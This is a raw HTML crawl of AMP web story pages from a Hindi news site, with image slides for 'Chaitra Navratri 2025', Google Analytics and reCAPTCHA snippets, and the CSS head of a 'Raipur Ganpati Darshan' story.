http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f70aae28-d57f-4aa0-88d3-8ba306ceb224" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bbbdf8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-13ed336e-eb57-4a7d-baae-fe8c0022817c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c7a8cce3-c0f9-4324-b198-72ed65057e99" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ab06b50 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-af53adcd-6939-49bf-9ac9-1eb014fe6e9a"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f065af75-5098-4335-a209-a9978a84f5e0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4980bc8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-d5a8596c-3fda-418d-90f9-c2fa8e472e4c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7b64da7b-e60d-46ed-b9a6-cbc2995f9a39" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_de147d5 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-bc4f56be-2148-4035-9da4-7eb160b04c9c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="994540a0-23b1-4571-b4ae-290d498df313" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4866cbd page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-f981382c-f015-4c4b-8b56-73df17b9aeb3"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg" alt="Chaitra Navratri 2025Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="79150a5f-5293-4cf3-bd2f-122054395e65" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9e53ad4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-1899893e-8b8f-4c7d-a6af-c4da59b63534"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Txl9D5KbLyaVbLx0BHTrzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769785864338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/
body_size: 8726
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta property="og:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:updated_time" content="2024-09-11T09:29:35+00:00"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Raipur Ganpati Darshan"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2024-09-11T09:29:34+00:00"><meta property="article:modified_time" content="2024-09-11T09:29:35+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta name="twitter:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Raipur Ganpati Darshan Buland Hindustan"><link href="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 